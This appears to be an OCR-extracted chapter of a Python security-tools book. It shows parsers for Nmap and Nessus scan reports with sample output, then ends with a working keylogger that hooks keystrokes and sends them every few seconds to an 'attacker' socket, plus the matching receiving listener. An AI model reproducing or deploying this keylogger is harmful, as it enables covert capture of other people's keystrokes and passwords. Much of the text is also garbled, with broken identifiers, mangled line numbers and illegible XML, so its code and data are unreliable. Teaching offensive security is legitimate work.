ch.setLevel(logging.ERROR) formatter = logging.Formatter('%(asctime)s - %(name)s - %(levelname)s - %(message)s')  $21$ 22 fh.setFormatter(formatter) 23 ch.setFormatter(formatter) 24 # add the handlers to the logger 25 logger.addHandler(fh) 26 logger.addHandler(ch)  $27$  $self.log = logger$ 







208 except Exception  $sec:$ MispDB().updateProcessMessage(process\_id,task\_id,"failure","2 Process failed for chunk : "+str(offset)+"<br>ssage : " +str(ex)) 209 --"+str(limit)+" - 2 Failure Message :
















## **Chapter 15: Other Wonders of Python**

```
1 from libnmap.parser import NmapParser
 2 import sys
 3
 4 class nmap parser:
 5
            def __init_
                          (self,report_file):
                     self.report file=report file
 \mathbf 6\overline{7}8
            def parse(self):
\overline{9}report=NmapParser.parse_fromfile(self.report_file)
10
                      bulk list=
11
                     hosts=report.hosts
                     for host in hosts:
1213
                               if host.is_up():
14
15
                                         portso=host.get_open_ports()
16
                                         if portso:
17
                                                  print("Up Host with service : " +str(host.address))
18
                                         for port_service in portso:
19
20
                                                  service =host.get_service(port_service[0],port_service[1])
                                                  print("\t Address : "+ str(host.address))<br>print("\t Open Port : "+ str(port_service[0]))
2122
                                                  print("\t Service : "+ str(service.service))<br>print("\t State : "+ str(service.service))
23
                                                  print24
                                                  print("\t Version /Banner: "+ str(service.banner))
25
                                                  print("n")26
2728
                               else:
                                         print("Down Host : " +str(host.address))
29
30 obj=nmap_parser(sys.argv[1])
31 obj.parse()
```
 $1$  <? xml version=" $1.0$ "?> 2 <! DOCTYPE nmaprun> 2.410CTYPE maprims<br>
3.22xml-stylesheet href="file:///usr/bin/../share/nmap/mmap.xsl" type="text/xsl"?><br>
4.21.- *Mmap 6.47 scan initiated Wed Sep 7 08:52:44 2016 as: nmap -Pn -sS -sV -vv -8#45;max-retries 3 -8#45;max-rtt-ti* services="1,3-4,6-7,9,13,17,19-26,30,32-33,37,42-43,49,53,70,79-85,88-90,99-100,100-111,113,119,125,135,<br>
7 everbose level="0"/<br>
8 evelboging level="0"/<br>
8 evelboging level="0"/<br>
8 evelboging level="0"/<br>
9 evelboging leve 33</hostnames> 34 <ports><extraports state="closed" count="998">

```
khan@khanUbantu:~/Packet-scripts/chapter_15$ python3.5 nmap parser.py nmap.xml
Up Host with service : 10.228.24.1
         Address : 10.228.24.1
        Open Port : 22
         Service : ssh
         State : open
        Version /Banner: extrainfo: protocol 2.0
        Address: 10.228.24.1
        Open Port : 161
        Service : snmp
        State : open
        Version /Banner:
Up Host with service : 10.228.24.2
        Address: 10.228.24.2
        Open Port : 22
        Service : ssh
        State : open
        Version /Banner: extrainfo: protocol 2.0
        Address : 10.228.24.2
        Open Port : 161
        Service : snmp
         State : open
        Version /Banner:
Up Host with service : 10.228.24.3Address : 10.228.24.3
        Open Port : 22
         Service : ssh
         State : open
        Version /Banner: extrainfo: protocol 2.0
        Address : 10.228.24.3
        Open Port : 161
         Service : snmp
        State : open
```

```
\overline{1}libnessus.parser import NessusParser
  \overline{2}SVS
  2 class Nessus_Parser:<br>3 class Nessus_Parser:<br>4 def __init__(self,file_name):<br>5 self.n_file=file_name
  456789
                      def demo print(self, nessus obj list):
                                     oprint(self,nessus_obj_list):<br>docu = {}<br>OKGREEN = '\033[92m'<br>OKBLUE = '\033[94m'<br>OKBLUE = '\033[93m'<br>for i in nessus_obj_list.hosts:<br>for i in nessus_obj_list.hosts:
10111234516178902122342562789031334
                                                                       print(OKRED +"Host : "+i.ip+" Host Name : "+i.name +" OS : "+i.get_host_property('operating-system'))<br>for v in l.get_report_ttems:<br>print(OKRED +"Host right") = http://www.execution.com/integration/integration/integration/i
                                                                                                         :port_items:<br>"thomagnethyst"("Plugin id :"+0KBLUE+str(v.plugin_id)))<br>"t"+0KGREEN+str("Plugin name : "+0KBLUE+str(v.plugin_name)))<br>"t"+0KGREEN+str("Plugin name : "+0KBLUE+str(v.peverity))<br>"t"+0KGREEN+str("Service name :"+0K
                                                                                        print("<br>print("
                                                                                        print(<br>print(
                                                                                        print(print(<br>print(
                                                                                         print(print('
                                                                                         printpr<br>def parse(self):<br>file_=self.n_file<br>try:
                                                                                        print("n")try:
                                                                       nessus_obj_list = NessusParser.parse_fromfile(file_)
                                                       except Exception as eee:<br>
print("file cannot be imported : %s" % file_)<br>
print("Exception 1 :"+str(eee))
                                                                       return
self.demo_print(nessus_obj_list)
```

```
5040 <preferenceValues></preferenceValues>
5041 <selectedValue></selectedValue>
5042 </ttem>
5043 <ttem><pluginName>WatchGuard Compliance Checks</pluginName>
5044 <pluginId>86269</pluginId>
5045 <fullName>WatchGuard Compliance Checks[file]:Offline config file (.txt or .zip) :</fullName>
5046 <preferenceName>Offline config file (.txt or .zip) :</preferenceName>
5047 <preferenceType>file</preferenceType>
5048 <preferenceValues></preferenceValues>
5049 <selectedValue></selectedValue>
5050 </item>
5051 <ttem><pluginName>Web Application Tests Settings</pluginName>
5052 <pluginId>39471</pluginId>
5053<fullName>Web Application Tests Settings[checkbox]:Enable web applications tests</fullName>
5054 <preferenceName>Enable web applications tests</preferenceName>
5055 <preferenceType>checkbox</preferenceType>
5056 <preferenceValues>no</preferenceValues>
5057 <selectedValue>no</selectedValue>
5058 </item>
5059 <ttem><pluginName>Web Application Tests Settings</pluginName>
5060 <pluginId>39471</pluginId>
5061 <fullName>Web Application Tests Settings[entry]:Maximum run time (min) :</fullName>
5062 <preferenceName>Maximum run time (min) :</preferenceName>
5063 <preferenceType>entry</preferenceType>
5064 <preferenceValues>60</preferenceValues>
5065 <selectedValue>60</selectedValue>
5066 </ttem>
5067 <ttem><pluginName>Web Application Tests Settings</pluginName>
5068 <pluginId>39471</pluginId>
5069 <fullName>Web Application Tests Settings[checkbox]:Try all HTTP methods</fullName>
5070 <preferenceName>Try all HTTP methods</preferenceName>
5071 <preferenceType>checkbox</preferenceType>
5072 <preferenceValues>no</preferenceValues>
5073 <selectedValue>no</selectedValue>
5074 </ttem>
5075 <ttem><pluginName>Web Application Tests Settings</pluginName>
5076 <pluginId>39471</pluginId>
5077 <fullName>Web Application Tests Settings[radio]:Combinations of arguments values</fullName>
```

```
khan@khanUbantu:~/Packet-scripts/chapter_15$ python3.5 Nessus_parser.py report.nessus<br>|Host : 10.0.1.37           Host Name : 10.0.1.37   OS : Linux Kernel 2.6 on Ubuntu 8.04 (hardy)
          .........<br>Plugin id :19506
          Plugin name : Nessus Scan Information
          Sevirity : 0Service name :general<br>Protocol :tcp
          Port : 0Synopsis : This plugin displays information about the Nessus scan.
          Description :
  - The version of the plugin set.<br>- The type of scanner (Nessus or Nessus Home).<br>- The version of the Nessus Engine.
  - The number of checks done in parallel.<br>Risk vectors :{'risk_factor': 'None'}
          External references :{}
          Solution :n/a
          Plugin id :66334
          Plugin name : Patch Report
          Sevirity : 0Service name :general
          Protocol :tcp
          Port : 0Synopsis : The remote host is missing several patches.
          Description :
          Risk vectors :{'risk_factor': 'None'}
          External references :{}
          Solution : Install the patches listed below.
```

```
import print function
          future
 1 from
 2 import pyxhook, time, socket
 3 from datetime import datetime
 4 class Mylogger():
           def __init__(self):5
 6\overline{6}self.running=True; self.log string=""
 \overline{7}self.last_send=""; self.att_ip="127.0.0.1"; self.att_port=8080
           def send to attacker(self):
 \overline{8}\overline{9}trv:
10
                             print("sending chunk !")
                             with socket.socket(socket.AF INET, socket.SOCK STREAM) as s:
11
12s.connect((self.att \overline{ip}, self.att port)\overline{p}13
                                     byt=self.log string.encode()
14
                                     s.sendall(byt)
15
                                     data = s.recv(1024)16
                    except Exception as ex:
17
                             print("Exception : " + str(ex))18
           def my_event(self,event):
19
                    my key=str(event.Key)
20
                    if event.Ascii == 32:my_{key}="
2122
                    self.log_string=self.log_string+my_key
23
                    if "quitkhan" in self.log_string:
                    self.running = False<br>if self.last_send =="":
2425
26self.last send=datetime.now()
27
                    now = datetime.now()28
                    if (now - self.last send).seconds > 5 :
29
                             self.last send=datetime.now()
30
                             self.send to attacker()
31
           def starthooking(self):
32
                    hm = pyxhook.HookManager(); hm.KeyDown = selfmy event33
                    hm.HookKeyboard(); hm.start()
34
                    while self.running:
35
                             time.sleep(0.1)36
                    hm.cancel()37 obj=Mylogger()
38 obj.starthooking()
```

```
1 import socket
 2 HOST = '127.0.0.1'3 PORT = 8080
 4
 5 with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
 6
           s.bind((HOST, PORT))
 \overline{7}s.listen(1)8
           while 1:
 9
                   try:
10
                            print ( 'waiting for a connection')
11
                            conn. addr = s. accept()print('Connected by', addr)
12
                            out_file=open("log_file","w")
13
                            while True:14
15
                                    data = conn.recv(2048)out file.write(str(data.decode()))
16
                                    if not data:
1718
                                             break
                                    conn.sendall(data)
19
20
                            out file.close()
                   finally:
21
22
                            conn.close()
```
